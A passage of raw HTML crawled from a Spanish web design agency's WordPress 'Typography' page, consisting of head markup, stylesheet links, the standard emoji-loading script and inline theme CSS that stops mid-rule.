

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.emaginacion.com/typography/
body_size: 24547
content:
<!DOCTYPE html>
<html lang="es">
<head>
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8" />
<title>Typography &#8211; Emaginacion Web Design &amp; Digital Marketing</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed" href="http://www.emaginacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Feed de los comentarios" href="http://www.emaginacion.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Emaginacion Web Design &amp; Digital Marketing &raquo; Comentario Typography del feed" href="http://www.emaginacion.com/typography/feed/" />
<link rel="pingback" href="http://www.emaginacion.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.emaginacion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='monstroid-first-screen-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/first.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.emaginacion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-blog-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-blog-layouts/public/assets/css/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/slider-pro.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-slider-style-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.emaginacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.emaginacion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='swiper-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-charts-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-charts/assets/public/css/cherry-charts.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='http://www.emaginacion.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.5.1' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='monstroid-grid-base-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-base.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-grid-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/grid-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-main-responsive-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://www.emaginacion.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid-style-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='monstroid-style-inline-css' type='text/css'>
body {color:#777777;font:16px/26px , sans-serif;}body{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#777777;font:20px/25px , sans-serif;}h1, .h1 {letter-spacing:-2px;color:#333333;font:86px/100px , sans-serif;}h2, .h2 {letter-spacing:0;color:#333333;font:56px/74px , sans-serif;}h3, .h3 {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;}h4, .h4 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;}code {color: #f26522;background-color: rgb(255,255,233);}pre {color: #ededed;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(199,199,199);}.site-link {color:#333333;font:900 25px/27px Lato, sans-serif;}.footer-logo-link {color:#2673b4;font:700 21px/30px "Open Sans", sans-serif;}.site-header{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-content{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-footer {color:#ffffff;font:14px/23px , sans-serif;}.site-footer{background-color:#333333;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}a {color: #f26522;}a:hover {color: #333333;}.menu-primary a {color:#999999;font:14px/16px Lato, sans-serif;}.menu-secondary a {color:#777777;font:300 16px/18px Lato, sans-serif;}.cherry-mega-menu-sub-item > a {color: #777777;}.cherry-mega-menu-sub-item > a:hover {color: #f26522;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {text-align:center;color:#777777;font:12px/20px , sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f26522;color: #000000;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f26522;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-numbered-circle > li::before {background-color: #f26522;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(203,203,203);}.cherry-list-numbered-circle > li:hover {color: #f26522;}.cherry-list-simple > li {color: #f26522;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(203,203,203);}.cherry-list-simple > li:hover::before {color: #f26522;}.cherry-list-numbered-slash > li::before {color: #f26522;}.cherry-list-numbered-slash > li:hover {color: #f26522;}.cherry-list-numbered-slash > li:hover::before {color: rgb(203,203,203);}.cherry-list-icons > li {color: rgb(203,203,203);}.cherry-list-icons > li:hover {color: #f26522;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(203,203,203);}.cherry-hr-primary{background-color: #f26522;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(203,203,203);}.cherry-drop-cap:first-letter {color: #f26522;}.cherry-drop-cap-bg:first-letter {background-color: #f26522}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(180,180,180);}.cherry-blockquote, .cherry-blockquote:before{color: #f26522;}.cherry-highlight {background-color: #f26522;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #ededed;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f26522;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f26522;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(203,203,203);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(203,203,203);}.text-muted {color: rgb(255,255,255);}.help-block {color: rgb(170,170,170);}legend {color: rgb(186,186,186);font-size: 24px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(203,203,203);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(203,203,203);}output {color: #ededed;font-size: 16px;line-height: 26px;}small, .small {color: rgb(203,203,203);}small, .small {font-size: 14px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #ededed;font-size: 16px;line-height: 26px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 20px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #feea3a;font-size: 24px;}.lead {font-size: 18px;}.entry-content table {border: 1px solid rgb(247,247,247);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(247,247,247);line-height: 26px;}.table .table {background-color: #777777;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 26px;}dt,dd {line-height: 26px;}blockquote footer,blockquote small,blockquote .small {line-height: 26px;}address {line-height: 26px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f26522;color: #000000;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #ededed;}.cherry-box .box-primary-border {border-color: #f26522;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #ededed;}.text-primary {color:#f26522;}.text-primary:hover {color:rgb(217,76,9);}.text-success {color:#34d7b3;}.text-success:hover {color:rgb(27,190,154);}.text-info {color:#f26522;}.text-info:hover {color:rgb(217,76,9);}.text-warning {color:#feea3a;}.text-warning:hover {color:rgb(229,209,33);}.text-danger {color:#ff4c2f;}.text-danger:hover {color:rgb(230,51,22);}.bg-primary {background-color:#f26522;}.bg-primary:hover {background-color:rgb(217,76,9);}.bg-success {background-color:#34d7b3;}.bg-success:hover {background-color:rgb(27,190,154);}.bg-info {background-color:#f26522;}.bg-info:hover {background-color:rgb(217,76,9);}.bg-warning {background-color:#feea3a;}.bg-warning:hover {background-color:rgb(229,209,33);}.bg-danger {background-color:#ff4c2f;}.bg-danger:hover {background-color:rgb(230,51,22);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1310px }.site-footer.boxed { max-width: 1310px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:768px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #999999;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:768px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}html,.gm-style .gm-style-iw,.nav-links,.cherry-btn.cherry-btn-link,.price-box.template-2 .cherry-services_feauters {color:#777777;font:16px/26px , sans-serif;}body .style-switcher-panel .panel-inner .theme-name,body .style-switcher-panel .panel-inner .theme-name span {font-size: 20px;line-height: 35px;}body .style-switcher-panel .panel-inner .group-name,table.compare-list th {font-size: 16px;line-height: 26px;}.footer-logo-link:hover,.footer-logo-link:active,.footer-logo-link:focus {color: #2673b4;}small,.small,.site-description,.static-footer-shop-sidebars li a {font-size: 14px;line-height: 23px;font-weight: $typography-body[style];color: #777777;}.menu-primary li {color:#999999;font:14px/16px Lato, sans-serif;}.cherry-breadcrumbs {background: none;}.cherry-breadcrumbs .container-fluid.boxed {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item,.cherry-breadcrumbs_wrap {text-align:center;color:#777777;font:12px/20px , sans-serif;}#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .before-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) .after-menu,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-left,#menu-primary-items.menu-items:not(.mega-menu-direction-vertical) #magic-line-right {background: #ffffff;}.compare-window {background: #ffffff !important;}/****************************************Shortcodes*******************************************/.color-link,.title-box_subtitle,.countdown-timer span.value,.cherry-services .price-box .cherry-services_price,.single-service .cherry-services .cherry-services_price,.menu-primary .cherry-mega-menu-sub .menu-item a:hover,.menu-primary .cherry-mega-menu-sub .menu-item.current-menu-item,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li a:hover,.menu-primary .cherry-mega-menu-sub .cherry-mega-menu-sub-item .menu li.current-menu-item a,.menu-primary .cherry-mega-menu-sub li.menu-item a:hover,.menu-primary .cherry-mega-menu-sub li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-item a:hover,.menu-primary .menu-item .sub-menu li.menu-item.current-menu-item a,.menu-primary .menu-item .sub-menu li.menu-hover > a,.cherry-services .cherry-services_title a:hover,.widget_nav_menu a:hover,.cherry-swiper-carousel-container .swiper-button-next:before,.cherry-swiper-carousel-container .swiper-button-prev:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,ul.default-lists li a,.entry-content ol li a,.cherry-list .list-icon,.team-wrap .team-listing_name a:hover,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_item_link:hover,.gm-style-iw,.cherry-services.template-4 .cherry-services_item.featured-service .price-box .cherry-services_price,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .price-box .cherry-services_price,.testimonials-list .template-1 p:before,.price-box.template-3 i,.price-box.template-3 .stars,.parallax-content .cherry-swiper-carousel-container .swiper-button-next:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-next:hover::before,.parallax-content .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.cherry-box .cherry-swiper-carousel-container .swiper-button-prev:hover::before,.widget_nav_menu .menu li a:hover,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-posts-list .cherry-posts-item .inner .post-title.color-secondary a:hover,.cherry-posts-list .cherry-posts-item .inner .post-title.color-white a:hover,.cherry-services .template-1 .cherry-services_title a:hover,.cherry-services .cherry-services_item .price-box .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2.price-box .cherry-services_title a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_name a:hover,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .template-12 .desc .team-listing_socials a:hover,.cherry-btn.cherry-btn-link:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a,.grid-layout.grid-type-3 .video-type .entry-title a:hover,.grid-layout.grid-type-3 .image-type .entry-title a:hover,.grid-layout.grid-type-3 .gallery-type .entry-title a:hover {color: #f26522;}.cherry-services .price-box .description,.single-service .post-content,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.wpcf7 .wpcf7-form-control-wrap .transparentBackground,.cherry-icon.border,.yith_magnifier_gallery li.yith_magnifier_thumbnail a .border-wrap:before {border-color: #f26522;}.cherry-box .box-warning,.title-box_title,.box-polygon-4 .title-box_title,.box-polygon-4 .title-box_subtitle,.team-wrap .template-9 .team-listing_name a:hover,.price-box.template-5 .stars,.box-warning h1,.box-warning h2,.box-warning h3,.box-warning h4,.box-warning h5,.box-warning h6,.box-warning p,.box-warning .cherry-posts-item .color-secondary,.box-warning .team-item .color-secondary,.cherry-swiper-carousel-container .swiper-button-next:hover:before,.cherry-swiper-carousel-container .swiper-button-prev:hover:before,.cherry-services.template-3 .services-listing .cherry-services_item.featured-service .head .cherry-services_title a:hover,.cherry-services .cherry-services_item > .template-2 .cherry-services_title a:hover,[id*="woocommerce_product_tag_cloud"] .tagcloud a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .hide-info:hover i,.woocommerce ul.products li.product .yith-wcqv-button {color: #333333;}.box-primary .motopress-code-obj a:hover,.box-primary .motopress-code-obj a:hover span,.box-success .motopress-code-obj a:hover,.box-success .motopress-code-obj a:hover span,.box-info .motopress-code-obj a:hover,.box-info .motopress-code-obj a:hover span,.box-danger .motopress-code-obj a:hover,.box-danger .motopress-code-obj a:hover span,.box-warning .motopress-code-obj a:hover,.box-warning .motopress-code-obj a:hover span,[class*="box-polygon-"] .motopress-code-obj a:hover,[class*="box-polygon-"] .motopress-code-obj a:hover span {color: #333333 !important;}.color-link-background,.cherry-btn-default,.widget_mc4wp_widget input[type="submit"],.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.team-wrap .template-9 .desc:before,.team-listing.colored-blocks .team-item:nth-child(6n+5) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+5) .desc:before,.cherry-services.template-3 .cherry-services_item.featured-service .price-box .head,.cherry-services .cherry-btn-primary,.cherry-services.template-2.colored-blocks .cherry-services_item .desc .cherry-btn-primary,#totop a,#open-gallery-popup i {background: #f26522;}.cherry-btn-default:hover,.widget_mc4wp_widget input[type="submit"]:hover {background: rgb(217,76,9);}a:hover,.color-link-hover,.entry-content li a:hover {color: #333333;}.color-link-hover-background {background: #333333;color: #333333;}.color-primary {color: #f26522;}.color-secondary,.menu-items> .menu-item > a:hover,.menu-items> .menu-item.current-menu-item > a,.cherry-btn-gray,.cherry-btn-primary-light,.cherry-btn.transparent:hover,.cherry-btn-primary-light:hover,.cherry-btn-gray:hover,.parallax-content .cherry-btn-primary-light:hover,.cherry-btn-warning,.cherry-btn-warning:hover,.cherry-posts-list.overflow-content .cherry-btn,.entry-content ol li,ul.default-lists li,.cherry-services .template-1 .cherry-services_title a,.team-item .template-12 .desc .team-listing_name a:hover,.team-item .template-12 .desc .team-listing_position a:hover,.team-item .template-12 .desc .team-listing_socials a:hover,.team-item .template-10 .desc .team-listing_name a:hover,.team-item .template-10 .desc .team-listing_position a:hover,.team-item .template-10 .desc .team-listing_socials a:hover,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-services.template-4 .cherry-services_item.featured-service .cherry-services_title,.cherry-box .cherry-services.template-6 .cherry-services_item.featured-service .cherry-services_title,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid *,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid .rating .stars:before,.cherry-box .template-8 .cherry-btn-info,.team-item .colored.team-listing_socials .team-socials_link:hover i,.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover {color: #333333;}.color-secondary-background,.hamburger span::before,.hamburger span::after,.hamburger span,body .style-switcher-panel,body .style-switcher-panel .panel-toggle .fa,.menu-primary .cherry-mega-menu-sub,.menu-item .sub-menu,.cherry-btn-primary,.ms_arrows .ms_banner_inner,.menu-items > .menu-item.menu-item-has-children > div:before,.team-listing.colored-blocks .team-item:nth-child(6n+6) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+6) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+5) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+4) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+4) .testi-grid,#open-gallery-popup i:hover {background: #333333;}.cherry-btn-primary:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+5) .cherry-btn:hover {background: rgb(77,77,77);}.color-success,.price-box.template-2 i,.price-box.template-2 .stars {color: #34d7b3;}.color-success-background,.cherry-btn-success,.cherry-box .box-success,a.ms_button_layer.mpsl-button-green,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title,.cherry-box .cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:hover,.team-listing.colored-blocks .team-item:nth-child(6n+4) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+4) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+2) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+1) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+1) .testi-grid,.wpcf7-response-output.wpcf7-mail-sent-ok,.inner.box-success .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #34d7b3;}.cherry-btn-success:hover,a.ms_button_layer.mpsl-button-green:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+2) .cherry-btn:hover {background: rgb(27,190,154);}.color-info,.cherry-btn-link,.cherry-services .cherry-services_item .template-1 .head .cherry-services_title a:hover {color: #f26522;}.color-info-background,.cherry-box .box-info,.cherry-btn-info,a.ms_button_layer.mpsl-button-blue,.cherry-breadcrumbs .page-excerpt,.team-listing.colored-blocks .team-item:nth-child(6n+1) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+1) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+1) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+2) .testi-grid,#totop a:hover,.mc4wp-form input[type="submit"],.inner.box-info .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after,.wpcf7-response-output.wpcf7-mail-sent-ng,.cherry-posts-list .overflow-content.template-11 .desc::before {background: #f26522;}.cherry-btn-info:hover,a.ms_button_layer.mpsl-button-blue:hover,.mc4wp-form input[type="submit"]:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+1) .cherry-btn:hover {background: rgb(217,76,9);}.team-wrap .template-9 